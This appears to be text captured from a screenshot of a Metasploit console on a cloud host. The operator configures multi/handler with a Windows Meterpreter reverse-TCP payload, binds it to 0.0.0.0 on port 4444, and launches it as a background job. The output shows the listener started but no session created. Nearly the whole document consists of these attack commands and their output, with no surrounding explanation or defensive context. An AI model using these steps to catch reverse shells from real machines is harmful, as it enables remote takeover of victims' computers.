 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
=[ metasploit v6.0.4-dev- ]
+ -- --=[ 2057 exploits - 1117 auxiliary - 346 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x
.x
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) >
ENG 07:35 AM